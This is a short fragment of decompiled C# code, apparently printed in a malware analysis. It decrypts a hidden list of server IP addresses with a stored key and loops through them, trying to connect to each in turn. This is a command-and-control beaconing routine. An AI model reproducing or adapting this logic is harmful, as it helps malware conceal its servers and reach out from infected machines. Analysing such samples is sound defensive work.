 using (EndpointConnection endpointConnection = new EndpointConnection())
{
bool flag = false;
IL_A6:
while (!flag)
{
foreach (string address in StringDecrypt.Decrypt(entry.IP,
entry.Key).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries))
{
if (endpointConnection.RequestConnection(address))
{
flag = true;
IL_9C:
Thread.Sleep(5000);
goto IL_A6;
}
}
goto IL_9C;
}